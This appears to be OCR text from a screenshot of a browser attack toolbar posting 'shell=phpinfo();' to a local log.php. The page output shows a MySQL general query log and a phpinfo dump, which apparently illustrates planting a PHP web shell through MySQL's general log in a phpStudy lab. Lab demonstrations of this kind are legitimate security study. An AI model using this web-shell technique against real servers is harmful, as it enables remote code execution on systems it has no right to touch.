 Load ...
http://127.0.0.1:8000/log.php
Split U...
Execute
Enable Post data
Enable Referrer
Post data
shell=phpinfo();
-
+
D:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command
Argument 15 Quit 201122 19:04:11 16 Connect root@localhost on 16 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 16 Query show variables like '%general_log%' 16
Quit 201122 19:07:37 17 Connect root@localhost on 17 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 17 Query select '
PHP Version 5.4.45
php
System
Windows NT COLASOFT 6.2 build 9200
(Windows 8) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-
build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql"
"--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared"
"--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static"